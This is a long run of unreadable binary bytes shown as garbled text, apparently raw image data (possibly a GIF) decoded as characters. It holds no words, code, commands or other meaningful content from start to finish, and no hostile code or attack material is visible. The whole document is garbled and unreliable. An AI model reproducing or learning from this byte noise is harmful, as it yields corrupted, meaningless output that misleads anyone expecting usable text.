Z��dJ��� XIF��&JOr�h�(:�>ע�m s3z��z����#��r����1~nd��D*t�Wp�?uH�HRRCMx�<���}�f�����P`V����3��6�2��E�f=�m �� �, ���d�:��fh����ॆ��?��� F��7�5op��q(4!
n�����D����9�@S��ʴ9�i/�	H,rU)�3`����	�� �J����gZ"��� �ka�Q�H�0�M�a��]�(�QlapB�93 �"�s�#��Ԅ�U�A"6��F7�N��P�< ��
����r @D��RkK�J�7@? �	�� � ��f��m\�D`����*�A�S<�A�ş1^�C%�v[�l�d Sۨ����W��Pt��XD]( S��T[�WQ��$�C$ ��Lp�N�ɗ�r�g?f@���_j�p2���J(�V�h\P��/'"�7��ֻ@�7rr�ų�{x'"�Y����� p�iٟN"�D�d�ʷ�(�;	A��7Yj��$(�ѕ(e� _V��֑�z*PM 7�������0́e�� X��g_
�cC�d9�Tb �>���4%�����f
�����Q�q��Y��[��O D���\�Iʔ���'AV�<�� �e�`���>��	�����ߋAK��tT���ɣx$�{�eX�L�0�
-�|��4�|NP*�4*��cYaxIP�CjLw?� 2��H�* P&�� �w5480z�'��jTc0��W�p���
�PW#eGx�� UP&�1 7�u��ap
�`7q����r�@�?eY�V��*S0x�NR�xF�%%hoJ�?*x �C_��j�c6�b��'-�*� ���� bQa�\ɵ\�0R΅��5V�2g��Xw�Xw��uA
6�S67>�g/R�c�d!Q�NtG�/sJ��?7��1X?��o$P� p`5�2 :�~�s-�uke�l��j�a�]��c�fQ x� J�	�W
�/�b�����V���hiz��qX>����"G�ovP`��,U`���*�k�y�xe4xc���~"# X8����X�
��\������H̓Gvp	T����S��֓���瀏��
��E�%FE��#}�$:�TQ\��,�,�X��9 %p`� b)� �y�tQ6:�6��9A�6�X�{�)9G�Pwٗk {�{`v`��0�`�3<3�A��
��}g
����bT��BB�1`!6�9c���	���� 	�	���l�p�W`  �8 7�y���-��d1㒒����gA��yJ@C��F�Afx��w��
:�p�F�hp�����T�yP+`#�+�; �P�� 90,	P�	���e  �" lsJF!`�<șk�
�8G��g0i�y	 J��'GS&z��V{0Ǌ��w�g/N}�ID�
op	�}0�`0�c����y�\��&	 	�Q�   ��km�;p���2���7�x�:���p	v��`T`�L�����z���7s �c��S��� ����
A������	� 	� 	�0#����,�q�_I5
002  >�A� pśh2W�8�6f��uْ2~��0<�#��k:0�;pZ�m�L�s������
Κ!��� �Y��Gà�0	o�o��J O0X ����U	����Y�l09� 2`	`����WS3��>PV5`�:��\a�9\j�͠�i����Z�%�V,9L �7b0 �"{#L@$ ��� Fŭh04��:� V�Qv�   1(�Uo�;��<P5�+�909�l �, �0X5�,
7f	�7�6!@�c��$��,i\p�p&P�jZ�c��*�mz	&U}��,b,��|i ���	 ?��}h0�J�v�*IudSvJ
���7�0H�*�C?��H�Mq��1f�\�`{�3���g\���p�7E��@�pz	Mҗ�ˡ�u6������������
z���*A �t��o`�6` 0+VT+-��E�>���Ai�8pXеm��#���2;.'�����~����� �)�3s�Ss��|���h>E ���/: +��$�2 K �O @�)�6�T+�	�>p(3p4��V8�a�j�{K����Y�5�
��SѦ��Q��c�is������qHI�A!�d�b<kZ&l��B)�NV�"��fP0(M1l��;p�K Q�b��2$i�~i|�Ǽ�B\�b��R�x�=�ɢl�hi��Ȧ`�.0*tQCI�oK����U�(�SUUD�$|&�e~p'	 �q70TBv�uyܿ}�wy�|ܗ��
�bp���K�cj�^N�Ȗ���ii �Q/��\�y� P��ټ�B�6��5͵�KG�p��(m���[�ʾ�hE��\���-`��%�-�,��%�b���X���wEi
B�� �`�` ��m������	��	��	.�)��������7���0�i��7�"�<_�$�jx�L��@�>��׈ M̄\�5F�� sq!���li��b`�P� 	_]��	� ���"Mt�	��t�t��l�x-�r��Jҕ�ac 
c�}�;@#\* 0��ͨ�ْ=	p ٕ���ّ�ؘ��b`�1`��̝�Լ�b�q	A
�����Mٓ��=����
 �`�c�n֐�	 M�� �Кt��r�nm�#P'�֒�}��D������~dd% ٚ-ٮ�)�0�=ٕ�ޙM
�� ����ـ�ކ0Z��E�Z Z@4�� �0�� �`��z @yp	� 	=�`m��	~���ݚ��|���.�+N#@���Jp"`�`e\R%�ZU5OW�m��|	1mJ��� �`� �`�p
� ��`W�=L,{��{0	Z���`޶
�����m��Ӱ�_����\` i���	d����=py�	$���܁�p���'�ԭ�N�{ +��)���ͦ���1���&�6@���@O>3&� �0	��]��z���
�6����A��`�˵���]`��@������Ƞ����`�j�	��w���m\�z�)�����|`y�/��:�;�l1pPe� @ #kU`O s� �p
��]6D	��
ǰ�;cO`�� 
��p
ݶ��s���-tH]��0�"� �rb�=�f���.p(�x=�}\$	��ց�e��j�9�}�+���;k�k գS�'��&`UдN��څba�X�vڠ	�u§=�p�p��4�Gކ
~{����F�L� G�!a"���!� .��	0��-����&�'P�?�@\��/���K+���1g|b9��,&�6`дX	4��'
���@��p�pKH|�Ps��o��p,�
ʆm��A��bPh�0G��B�����o�x��.��=��1>a0��ǅ�#��e0jP�/B :/�4����� ѡCX@  �>|0� "!�HRS�Z�R$��F��=_�b=�F�=U�nѢe�O�� �ܴ� ƹG�~���# M��t�u�[+/ܸ��'���&B� ��
��2���5:.��8��̉#E����a~��S"�$B�ȩ��`S�"E�*<>�@2 d ��f5�آF� �U����� �V%���1x"��ʖ-�9c؊�V2'��%��._\�K"�H'I�i2HH]O|��:'�p@_�È�#F�JgT�0�X<���ثZEB=t��@.  �=2� "[� ���0��`�YR9%DLZ;JE�9��U���+QG6Ơ��1� �
+d���T�y&��H��1'y��D�A�����- Ʉ�L2�Å�NXk=�8�o�*��CXX��=�@��+�*t��06�"���AO:� 	�-����C@G�bQ��UB@M��4�L%��4��皙@�	�sF���U��Dmn	G�.��N}�O*뚐c�7��-,��K��E=�Ҽ�Q8p�����D �/����� � 	  
dL�&P �dH�FMx��"m@"�8�"A	TS��NbA�Pb����!G3J�`Q��'��N=dي,,�r�K/Gp��8��>j�
,0�����/q�����D��
 �@�B�P�d��B,�H�d!Ɣx:� �c�>f`�Ƕ������>nB �z�!��J)��J��۟㒋�)���;!�h'ٶ�;��b�lk���(#�0��+v���$�g$��N\q�J�� @h �HhH��,�p�G�!]
�`�h�X�R�i&�[Ԇ�@f�	��ؚQ �SU��gP	ܩ$��B��\!�e����2�B+�C�08X� f� >�� �t��q!Az�D����@A  ��)� 1D&B��`AHR��y�k �&8�Q��h�)���(s���� ��!��,��<	,������P��a	g�JW\���e��A]F������A�� �-`( 40��L���JM����vD
0�,����$�� ����RԀ8x$�K��Rt!��G3�a���?�n���@��C)�b+��J`�@4`фK�AN К�Y$�,��Z^6���c��v��*0���Z�2���:R`��P���k]ȃ0�(@����!��8�Z��Li"� C�P��P�b�����*�`����3d�~�V�I�<Ƨ���×O��v��������_�\P9B�	=,��
<0�<�$(@��h 	S����@!-OI{]Z �uF� 7� �! p��Hѫ���"۰�"N�Ypz�Qr��9\��xk	:QK��_��I.8)�a���U��E.�T-W�b�Z��Q8"�+���,pS(`��� N ,0:r��8�E�s.�A�d�;e�!�1�w��k����u!ۀ�-�Q)�8/$� �x��9���o���ᑢlՒ{�.�0C"�wԀ+���-r�Z~h&!�C�Q9�5w�;`hf! ��}̳MHV�Ņ�)ʹ��@$S��� $0 &R�́����j�������/j�a&s`��\��<���T�bk�E �!@&2+�	=�p�'R���L�?p�
���������@�(��: �Y`v��;�yX��t�\�T�]k9�� 7P.F0ltb�q�&�AXt���F�0�>�uJ+�rE�Bnd�u@C����,�A��G%��`��sY[0�c4݁�ܚV @CX����N���&ԗ�i�BC. ��)X��y�v���������h�<nq\iHM��6�� y`���*�L�=�!��Y�<�=nqӃ���*��`:a�p22&:� #�p�ˢ�?��I _�2����;,@���t�4�  ��$mb(�Ǧ���|j�x�ƚ�V 	�+XQ�I΃��䤞��"�B8�L��d�uރVUI	�b&�EЅN�X�ڀ7�* s���@,x�1�C$����L����g��0h�v���"������S,��!�����<e���_2~q���b��ŭ4Q$� ����w�����8; ��Pt����S�!4��t�nذ�������!|� Cy�v���p�U�n�\K�g� Z���u����"`�.��U[�k;�� ;�,`�sHz��T˛����J[כ�+_�C]pb�g�U�s#���5G�h��p���QH�� ����w� ���+�"����� ���uY�zxɩ�ӝ������p�'Y���Y��B��k8�S�Y�0��؃�AWЁ<�"@�:��^@�$LBB�xЀ�ҀE����b	A�:B8�Dxک�	����' �@�8�$��(�"Hӹ
Ѐ�� ����@Ȁ����`ӻ����P`�{8�B(<H�DЅ{؁�H0�|8�È��z+�"x[�KXWp�?�S��T̃? Ŝ���0�3�
2�:B�BB�6ȁl� �� ��)z���CC5�6� pC���⣼��5�Ȁ]렼#i��� ��H!<��{�<�H� (6��C�D}�{ G�D>�!r(�"�}V��C.Q��K�	;X.p@�L�6�-9���;p���� �xa�)x*�/s�k@�����G"p���/ �
R��b���v�*�����X�h��#�� ���\,`���G�}�!S"&�J%@�(�E@2HC��I��?��T�J�L�TB=@���b!�O��dr�O˺�@	O�HB�ȩ���J�ri��$�� ����/����ᵨ��8���)�����D(���F�3>�P�>0 U��0 "��:H�4 �/����M-0�|7����'t:0	�@(�y�Q��@�����:��.���"�PC!h�(8I_��B�A��8���)�RG��)A�0JH�n�)($��9� bMռ	 `״'��M�5�M2PP�L�]pP�&�&�P&{K��;�@�b��<�$��zy����}*�1�:�/� �� >d'y��	3������H��� ײ�$S� �� M͛��K��)5 @�EB3��-�-]�50�/�M2�+���
�� /O�G��j��k�@�K�8y	;���H�*�.8�2��  ��?����>4�G��ʗ�	������0��P &��!�R*�+��)U��5�0�R-�\0/ S1�2�1'0H�ÒO�,��
��c�+ B�:C�c�V{ép����   .؀�<�jT��ә#c�0c$  X�5��0R��I���'`��DU+8�3�~eM��-@BX��Z�R/@X���M8� .XK���,�K�����c�Sp�:� C1���&rA� 7d �"�m���h��s�Gu��Ȑ���-���aK/  Ohrh�O֌����9��=����R�MX\`
\�R��/h7x��d2.� �P �� du��\ֵ��[P��Cg��(y����j��@�����EW�u��;������H��P�O*8R��ȃ#�ڨMX/h\PX3��1eQ�|C�؊���Cȁ
x��CF��u�X���E��8�� �2�l�����jNk�=ۙ���`K0���ϼ�����؀	60D5`�AMU
P*�5X�MX�PX1�J2%�"Ѐ����2�,0�б]\�VA�Sa��b��%��������
t� >In�Ɯ �0��xݹIGIW�\�-A�=R�� ���e5�\�I��/`_�}�V�a�%]ӝ�/�Z��[0��L��+�H �`\���L@OXێ�ȚZ�*p��� ^p�ᵎ:	Ё��+-F�H�겧�3�������*RˤO�Y�R2M���4%�2pU��a�a-M�\bB-�d:��p�4!��� ��dÙd'ܑ�!�0���r^�0��=�`\���LS�2��T�� ��ٙ�cwEa6b�`��?�\-Pf2(�. �e
E��.��, vS�<���( �`�
�;?
�d-`f8� (R.n�� r����	&���@j�y9��۝��>�{�#��L-RL�O#��ɪ6��<��_��BF���h�e
/=���	].9ǁ�2��Q ��d��C���ĩl| vV�I ��i�B�Fc�}YB��z޼�މЗz6��c!���0�5b��E����\�z2S����fJH42 �-�!X�.yK,q�f:�Q�c���	x�a�� ��i@` ��,y�V`����W-�z�8���Qx�R!�Lϔ�X�%�1�j��1X�0P�-��Ѕ_�-�^��\����3�/��H[B�  S �Ömi����8Y<�O �X�4�@�����C^p�sR�j\'B:���*#�ܐ�;�\�"M�R��L��,�X����!�텄u��5���/H��(����t8 ��C�e���Ӑu��؁�@p���,��ёr�9�d���'E���8x}�]�LL����!����"�;^�ȁ� �#�����.]3��-B4؂-�&0 ��a�C��ȃ�;�C
w�����%�����<8��]�� >���;T����"C��T����;M�N�������X�����hrV��^��-MB+g�,�9�r��1O�0��I�3���:��Eag8�L�.n��C�	&�!n�y���ם!\ע�AD\#�cv^t�.�o�  ˬ��^�K��'�&0B%�rq�rPς,��.�"�!�#H�%ìu�|~�� ���͹�+�����r��
>s� �j/���`+���n�<� }�P�E��  !-JJ�vn� ��R$,Г7��f4k�"��8k��0`(ȁmRW��	X�$�%� ����p.��/��=A?=\�1Lɶ��Tv�4t2�L�x�Fzͮi��������� 84�O��?��F�/����`��� X�m�äi������p��w(����^�3��u� ��g�P�G�g��Y�*`���7t�T��O������J_�lO �` h��?4�#$p�����-�$0�L��f�����ȃ��|��.��z��p͜&<�6�n��-4��:嵰K$|a�#e�5:\����nt�� F�q! �����	J�t�� 0 4u�P�C����f!�'M� �)�0�FDE��
"A�ha�Ӂ�
,��r�3n��q��<x8p� E
0� a�R��`Rā A���X�` ذ�z �C�$�1��
l�X���
� ��k�D��)|�0��hАi�e�)�d����Ǝ4� ��iP�@�@`�Pq�5�x �4��S�vE��i��*(@����TYҼ� K�;G[6D� ���6�\�*p��@Ŋ�+���9S�dA�e������bDI a�&~d�(w���(,t6RI"���J�@�/y �k6ݰBN�D�'"x�TR���"�0Zif��^�ŀr|��5T�ALl�[���{v�u�u�0	DPBp��D��@�5���M���{ؒɁ?��(��p�$��h�Mp\�ո�L���8@��(��F�S/Fu@q���V�M�\W]q%dڅ��v�v�z	�pj]L֥^9�@�$���C���������SH! �������� ��Th(�0�UɐYm���k�V�q�S�*��I/���XP#s1�cXс%��$��3��Vk3�З��o�RVI�@������`@F�Q$!J��C2��P(�AI:����Mk�W3 �/l ��Ƕ��Bn���Yp>;2��Z��a
t�	P�B��]5�@��x80��c��$<D� �$tE���߮=����	$t��q�������Һ1m�'�T孋%��h��F�2�Us;VQ�ҕ% v0ݝ{�Vk��w������(@@�$��n3�+��*7�� I5z1D?BB"H������|�F���5N K�F�N�i*ϸ\W_��#X0A���ҝJ�[+���w���ă(�
8��!�1�w�� �_�	��&���QB?��!P���r,����$ 68� t�-�L� (W�BS'Le�I�V`⮦�G���<����%.��v,Ď<8��
r� p�8Ȁ���(P�W���x�	^	 �-48�;�lR��'=;�,9�a�L� ��D':T�X2O �\��#}h<�^bY05�L,3H"v���TMv��]ң� l���!�A
c���жƊA
Eh� @�' .���t�T g`�Rf�i�sM�r�@��ꖳ��H��r>t��j��4�]a�����%;�y˩@��+�Rv}a� s`�*q ��ĸF5.t��X� ��T���C$�8�;8B �"��0��� _n�M�t�R@0��D�&@��M�YQ��UzD��ĝ��^B�
-�Ák��+a�>�ݿr ��� ���� 
� 		U�mV[�m"��@�``�OB�� L���LF׋��d(<��]U���͘:�db�T2G���:6B���g��ދ-�y"#\�
T�ªr@��֪���	��pիM��J�t�I�@�0�0��#!q#� �ь�b�h8�y`q��s�:�*X V$�ii&$��5�UW��������Z��}�=�%���*~�R%-oG �@ x�Xk$ж�dJG:� �" �(G�@.�:lDM/�� ̑�RxuY�T���*��Չ�'X�f�H	Kl'��$ǒ[�N�5� @HH@Ieҗ�m���gz8�̡s  ِ��8����	Spݨ"
� j@�F>��  |Z,'e�Q��9�a�Д��Q
U5�.K`�i�R]�ig@�y� �B]��'��`P��|��,�UKn2 �H��	K{� �8؍��9���/%��$���8@�9���Cn��	�mR����$�� �����C�1� ���.g��
:�hm����R����sx2��웒�c�P�(�#�w#ȑpE�@$0��6H`q�L<���g�qL���4�Á�� tZ C�c׵#��/���W���Sq�P8r"4ME ��	p2i���| ɶ�`0� $��1Л1S��0�C��X�l��t�G��MB��	p�pNknb�G���m�U
��;��UwƂ뤥�*�&�;��#`�:��g�Z&��	s ی�r�<�?F�
<�3�(���zJRb� 8bo�`D�p(��&��^ �`	��0Ъ�w�0
A�AwjD��t�RTV��;b�D�:&�x���#�N� s0@��OxI�}7{�[���n��h)�!���0@@��!tP�� ��� #D�8�I���jt��@��!P^���hDG�,�tE�4�����J�uS�8BН__L[�_�9�䗶)���D	
����@8��Pp<�hĞi�� ٝ� ���^naʆ��U��[�@"@���|�[�קHt�ϐ�ν	w��u�L���>9^ԗ�n ��U�R�� 	>�xp�
| ؐ�LMEEwU� ���^�F !��#X@���q��Q݄#@8�b"<U��`�ԨE��YL�E��(���M�������T% $ݽ%]~�N��Z�^(�
\A"�@JT��p�MMŨ��y� ��f�, ���@U ��#~XA+��8��|Ⱦ��[�xdG+��!U� ���6:ժ�G�h��=�E#	|  x侥P�u
{���������؆��Y�����!����( �!�b"� *M@���W	n �E?:�#D�!4eS� D�M4�x��9Q�elėCB$����O_��EI�m^�u^����@�$iEW�z� L^"���@�}�"^źܘ���!��N�b,�A"��t�XEKPӞ���]6��� �#4UMČ����l��=$��?��y�A�� ���Zv��Hb�	�=y�&x&ȗ
h`�aw�E��`�bV�
� t ="��4'z\�x�x�.�qR�|%BMd���z2�<�C��W#�4��� {0��9#�"�D@��@q(��1@��M0Uq�@g�+��k��
���"�=dS�&Hu��$��d IT�~�K�@Z�xz�f2 ٩ɚ�(Dg����h+�'t&�&?��X��Gr�����%iZV	��4*�"����_fe�C�cu�f� �b^ff&8�N��+*�#�A�dFَT�e���g����8�x&�5�#iW�(��d��6fh�3b�T5c!����� ( ��[��NИ ؀��[pOa>(~"���
�A%k6���!�B�Z
T@������xyn&�> �������g�*�Be�S"���S� �-��v��	��́q��� �B�5 P]ޅ%�C�((vP(���0`ꤌff�e�!� p؁T�`W��Xff�	���Z�:�@�橰
몢aOΗܧ@]�d^ґ�F&��ik�rQP������q�ҰE��^�2,��F������(jf�+����Z���:��-���ni�*�gR�#X�M�E>�
3Zm��gx׾��2���z$�H"�P
 8��-��% �d(fz&(n! ���Bl�6e�8 �@d����h��l���Gx�f
��) ΚgbZ�}��h�Jئѝ���ՀI��@��A��@	�����T	 � �=���^�t%��,v�:e", pA�(#
������i�6��>�:���%����e���
l�Tul� �ր鉮�f��P�Uj\��0�&� |�_�+݀�A���.��t��$@� ��
 M�@x�f���,�.���,�J(x*5�z`dn��΁��_�1��0	3�	m�8�xd��e,]	>@���[D�|�����L�� l�"��� �A؁�|ņ�R����&l�ƨ�:�*���$A��[l��H� 0 �&��B� ������n�^��.[���� �-[�)�V  s�[6N�c�-#�E��M+�At�� �1�.^]��k���%;p�+�f����m��a+�B����� 	� ��	3�k���p�	��Ј�����`����/�^;2���� � �8�5[�V%%;`�m.�%'m��>A"yd�ƚ������19G��@�=�� ��2��^��
�{�e�6]u���RI��2!r!�j��h���*�$C҄0�	! +��ª�hSQ���WԙZ<����(�*��{�_(�4(AL˴	�l�E O�� ��u$���^�!���B`Aka�6�x���3s��4�t�
Ԅ�ff�+�F#�N�d߀�h熮  `�4��I��tj��5+�u+�4��5]��{�n�8@L�PS�>��N�m1_!��0y:��p,����\�
����ky:�~��z�%���3*� �6`��k��l��J׵Z��LS���0Kb
WI�YU8@����
`�I^�0�*  t�ެy2 D�P��,@Tx0�I��E-���}楩!�>��A�0@+��m�w|� J��K��}부�t
g������[
�n��^$���*��g�N�!<A4��ގU0�ƭ!�G�*Ң*�~�jc�i�qJ3�}�4N��K��Z��I��}���
�4����noX	t�pO�Y��^h�1U�B�s��60�������?t��B�C���&-���W�@FIҡ��wI�x���N�6L���y�+������.�.>_�;�v�vn�p  ,՟�o��E,T�T@�r�T�iI���f"<�|��2���W¢�a��ρ){*��5��Z�����������nW꟯�>�
���Į�
�E ���) ��f��� ��\�+�����q(@	��{�!�bfx2�$ �N�7�d?i���yj����3]N��~��m���Ƿ���	h�����r� ���/�p"��>2�J����0@	���=�X0@wDы�dk���+ȫ)P�u[�:��6��9��6��<`(�Ț�λ1��W�(�!޸_:k�����,ղ�\|�jc�����Q�;��n�����>�B7��&`<~M���L��~���~+��|�㸛�8��9��������=N�_���î���1@,�ߺ2�#H􁩹�IWɲ��	��U]>�!p��g�B(��(�E�m���l�1���o�}��|���K��}+�޻q	T@	�q��q�2� ��w)/�T�El&{h�/k>���K�摰��Zh$6q�y:dx��B$�|@q�	�7N����9�SI�����}	����/����~��t"��_~d{I�@$J�"�#(���I ,��H��F�00�Q@�;�aq�#@�|!HЋ)9z��Ǌs*2�aFϞ`D:���J����3hУJ������B�
�J�j5BUWKm��FY!B ����WX92w�#6cư`��G�98y�x����!V�qEnɓt��x��#P����o�'s��P2�ji�\K Um��hׯ[�Fpaj	 RT�zah��C��`��I�+غr% r�8
2���XV�͑c��5B��Q<�"�9��}�!4H1E3�	x~���R�� ,%����DC�����۶�J(�
�>����� t��p���͘�
(���1|`�#��Vȡ/B��"�@�&�
�	
Gԣ���Kd3��A��~*,#�Щ��S�Bׄc����M+ �R��
(�2a�$Z��aL ���n3,B��F�l� <��!�1�x���ϲ�S��9���(,����8-�)T���\�2�0=���(�Z�Mj8+;�v؁����A�����:L6 n��Ɏ������V���!�4��{�	\]Ӵ*���?�R��D�@O�<M�.lM@3����F�3�͂��A�Ϟ�.�UX�O��[�� 	��f�n/,b�
G `�#���&&)�2ݠ���A���dvS#u4/�
�]Ԅ`ͧ��Ч��%����!��`(�3�*����!�&g9f9k���	��b�"L /�	��NK�d*4��N�UpdQ�em^4��?%���])J�К&9l&��
��:�B��>���O�8����+�eq��I&>ݣ�E핫b�*�h/ !�   ,    � �  �  8P�+b�2�� ��g�X��Ëϐ"u鏞$Q�$� �Yɒ�@h��)s�A7	2D&�+Ab�I�<XZ㉒KTb��Q�!��^D��î^�ە`����ꐢƌ�����AN��⤉
{*D`��#(�� R�С#2_��y�M ���
(*�`�@@SJ��J�*V��K���e"��6�چ%
�H��Ŋ��ɻEo_9H6���B��É
C���P�ɖ%����Ȏ!v1b) ��f�d5ժ��ζ=���Y]u�@� kV 	VT�F�1�5EE4�@PAW�b",$�PqH�?�$#�!YO@�D"5|��
A� �  0@,��M�AU~aq�Y���l�=Do�@Ł�%��q��QpC�_L��SD!�I��!� *$P�6��������Xy孴�
|�����W�  (U�|s0��[��~R~n�Z�a��nY�q�x�E�"Nl��[��&nJ!��:��BP����		qŠ���7�`��(���v�� 5xP�Mi�)�\%VN�&lY��ET��T�Nt�g,�Wg��d��Dr��!й�ҵ���`"=�t���@�,P��\P@8`����PJ=�~�ƶ��S��sC[f� :�	+���9E�/F��1�_��fB@'h�� ��$�CG8��8T� 
(�v��B���9����})�5?$�� ��:�+��`�"V,��<�(V�z@�")l��svH� O�0�7T� 	d�°q�-BvT0�����\C _�n�c���L.�nA\Yɠ�a5�M�5��`d��EQ��M!� ��֣+���sk���� �(x2����Ш�T�"!H��0 %PAK����s����%$(0��
 �H��T���nN�_�.���i+)��f��$kd$#� @ 0@HI@����h�H�Z�Q�.�bL^��5]�	#l���L�>`t 0]C6���� @0�0��m��> ė�� ��D ���!�J `�C� Q��`�����eA���B��,LN ����w �  "@����oں��&�;�=`	I��Esi	gL�E�r�-�Z��/n���������-4k�d�vB�i��(P �6� �� 
Ж QPF��� <�� �9�e�]B�!�������"j��+j�,�)W�$!��5$�C�L�"���2"@�NVFV@� <���$�H5���Y3Iؓ7VxG�aO��A�t��t�(��jsb����B�>� x��(���p:4�9/�Q�Y@ KP�*e)[bOj��s	�B���A�	hn��Йt� ������6B@jAD��8����d ��̠��b�l�G\�I̊��NԦ� �<$شa؊����Ԧ�-4a��^?	JO��R��7�Y  ���  ,����`�'�� ��4?��iC��\S�Uj 4j+5M	�I]��	����`j&���~@(�b{(ԓ��=�{��<�:ȖFՉ~&��9�$��=��u
{��T�n��䴛0�`@[� @���(�q��N!`	 ��np�����ـ� `�a��1������� �$<$:x 	zG����[@� �c `�(nU���@�#����f\�F*j��R^� hZm��5�Ԥ&h>�!m���@ׇ� @�a����N[&'��k���!����T���!"HVbЇ� �F���y�+��3m�0A	�m+��$���rBBD	{N����S`�kX����[�������oC�R*�H�  �.t�	2�T�uZrm�1��j����\�P
ŖC�iHX�n����J	@���� ��[\�&@3 i�	2/�$�| �*	�Jp|��H�
B�>�U ��+���D{ `Ӆ��&JJ�mKl}-@�v(�\f%c�I�N_�P���}��ڲ�CD�� }���F8�~�p�=p75�+��s���k�w��`5��ͽ��6
�֡���#	�|�ط4}� p��jjK|Kʟ[���`�/`]X�6��� �99j��9����=�A	O��j0�� �&�����v���J,:1bx⮳o7���  [F��^����;��
��_�V�C7���e�]65!
m��W��E �`��$"��#X$����+PP'�t � �m�h#DB�R�fYXW���c}v  vpJ�D�$��ve
�SS�dݓ��LSP�` s�`}q� 0`���,��>0<���"AP�Q�gb`��N;�xP<�eD8�P�x	v��P� ԕ<�izs�L>UR����=�p	O�{�@U)3 S�6� �{q�,	,�� �?P��N�3�* c`.�$�Q3���Lb J��G��N� ���Ly 9�
�P��n�D0��:`T�� 
����	��?�O % }{ 7mN0W�3� ��2?��W�x0�Y^�$���'A��Pa |0I � �7A�(��Rdh��0��o`�L0�6�<�,��	�@�G�l 	l �O`4 A�8� ��J?8@-*�! ����V�X!�8��K���u0�G��po�V���P��/��'�T<�Ap69�X0c��>��"� >�1,�mڈ;p�VD:CW��R1A��1�� �L }�
}В53sN�+`�`@E�W�MET�C;�� �1' 
p��#1`X "�RSyK�g^�5`�*g*OB%t�)��g���g� ��FcS�0	lhl�N0	�p�i�4X��>KP �T�BEI,
�	�8�NA0���7p+pT��qf�3��������ԇ�� �90j7	��&mhPE�B@W1��?lG��-H! �0CD�p�@f6�ӹX0K K3�W@�?��Y���zy�
{p� ��bO�`��&m5SA�aZ�\ ��;2� K@�W3$l�,vPFc�(K� lp)Sg�^�K�����)�r���!�
!��bp	��4oQs7s�g
��k7� �&R�!�\@y`?��D9},��$2�2J���exDjX,�*0.��B-8�m�j��U�.�jz6*�r��!��穚_&�!�s)*~g:~֥v�H NP����z^Ho@��Y��u��l0�X��(}�W28�6�r2�� 9�90 �ҕ*�@�8���g�����b�᪩���虖빚�+I�4�zVg ):~)��T���Z� 	� 	��	��	��	�@���	.p����.0�	
s06���`P٩��* 3s%�Sh�x�gX�]� �Bg�@YJ}��/� R8����g
����
����;�R˰��t`��@YKK��0p'@j��H V� 8T�` 3JaT�
� �k���з� ���(�k7�z��b`R� ���j�� �#�zj)�6k麚/뮮�
p��k���ayp	��=���	j�	�=��t	�W�=�c{���.p��.�	���{�F��,qs�Ţ-�c�&����з��Ӌ�~{�~k
��g������ �
�+��0��� � 뻾� 4��Z �+�k�0z0�z���� ���Kb����Yr�0t�����
{�J�\�W1�'q67�7@cDP��[}�w	����  `� p@�g�	�0*�)~� �[�0����� ��0�P	LH� Ż0W,}1�>�p���� �'0�	k��(	�k���c���`B ֟�3:�72��T��dV�WL 6�`%่@�о^a�����|�p3v�j��0��c���h`�	�	�0�+�`擟B z�5`�������L�Lp��G[���eP0v�Y�5�lMj�?v��32�J��&0�U�UP6`�`ì�@	�p��p4�P�b1@}{p	��K�] � � 4^�	�`N�SS>���b�'�۵
ۻ<��l���j���Pa0
�P �r2rR��x%X�E,���cDG�� �lM�c 
s8�`�q�p���}�k	�@�P
p����&wy0}�����˺{������#P#��'	{�#w0
l�pt%'e5 �W�F���T�&���l���Y�^���)�Ps�Զ�k	�c�p
S�����}0\͏�|����'��\�`�;wa	X  �B�!��>Y,\p54�lce�,q~ ��-��V��M1�L�L��`I=}��W���dL��
^��N0�����	���~��rl۽;�$=�#�.P?��X�#v�F�Z>	��Xsi�6ڌ+T�
0e��`�ȋ\}@&���D��^q?����Kyv�``����\� I���/�^]����e��a@�{�]�a��p�� ��rPN�!B  p4*�-@2��1���p7�R�`c�����V ��<�`� �0	zP� ߒd>���e�]�.����a�	j-׼]�w�I( !���PE�!�n>^4��U��6�?�)_`�s7m՝��5� �*;�*~���� �{��z���}���t����ep�a0P#� x��H�"����r�>j�F!7�\ucX��;rkO�:ԳK� �n��}��y�  ��H!
���� �
{�	�ֻK҄�ۿ;��> ��$0(P?�[��T���>�;:Ei�2����(��2O�L����$AXU � �� ���P	��������fD��:���\�h=�=�����L�3���6f���>"����z�lƜ�5,�N��hx~8Β" 	�A��8��t��<�s ��)��޳jR�9�sߨ�̙�=�w@�^dK�A�mi �a�3Cz��p"a\�!YcM4��7�J�2(�#rK�� �>�D��� �s�D w�5SL�@�47ߓ�oPƲ���໫���?� > ����u2 ;h�� ��տ"�q�5*�U,�Ԅ8m_��� Ao�� ���
6}�D�P	>1�� ��.Ei�V*b4 E.��DJ�"B4����."}RI�G�;�ʔ��#!8 
�:�� B�&E�8��D$�`����d�p`��88K����! \D�u�խK���P���,��z�(�T2�Ѹ� �'M��A�r%Ij����"��9G
2�	�Y�@[`��� j�c�&��P����p�A��DI�`��B[n `0 o�.�9n���^6cx�8X��%�����Mʟ"Q�Dq"G�H~N�a�1��ďL� ��;���GV�9Hx�5Z+��j��)����2�4(
��j9��*`d�  `���X��
g�f��_ PG��;�;�d���+X�Ɛ)�s¤E4E5�ؤ�FHP�0Fb> ��
0kB
��(ېh {�C!�R
�6�`��: �9��T�,�j� �aV ���[h����~	"]� ����jW����(%V�d�5Vm�pbC�b=P:aI��d�A0�0�"�9[,� 
x�,�Ш0@B�ts�C!�+���̀�	����f���<�� n���NR�K `���a�'(���<�p�")��:���4���y*�BW)�@�vRAP���DH�	P`��Ȓ:�P��)D��@�AMlX��<����ߌ`5L��-��`,���\b�"l
q`����a
�x��'h�.y�@z̉(�,����A�@F�x H8(s�C�V,O&�v��e��2H!�">�,KZt���+!,��%�����`�����˦˞*"t ����nyꤔ��\8�F���Kt���I@��Α��)���5�a�2h���*@�~T[l`�*�
5 �:n1$�أ�# �;XAy�K,��9�!���8A�=��Df��Dn&>L �a�d( \� G�Jn��$AOr�@U�r.������pƢ| 6$x�u0 �H|��C�k�!"ns�%�p_�J�@�b�Ǎx|	��L�"A�A'��
��BO�/��+@m�9$ȡ>Qx ���Y�x\@D�Trg�" � �z�J�ȇ,�PN]c�� �!r�T����D���:P����-u��:�a?�0�% ��Q�.����6,�+��dE�7��  BKЂX"t3"!"���F�� ���X�'�iv�K�	��@���H"��{� ��DD�t��<c����=�aU���+�0Q�N���p�%�=B&�d�Ƒ�A��rD0IP� /��lfE� z�J7��æ `D�KA
֥"%*  ��Y�G |�'S,  f��D�7HDv�G«����y]H�T|�C	.��%��	D؏+���,®��+� L�l&e�A&f"�;�*�m:��y±��{	�pNHH��y)4�7?5^
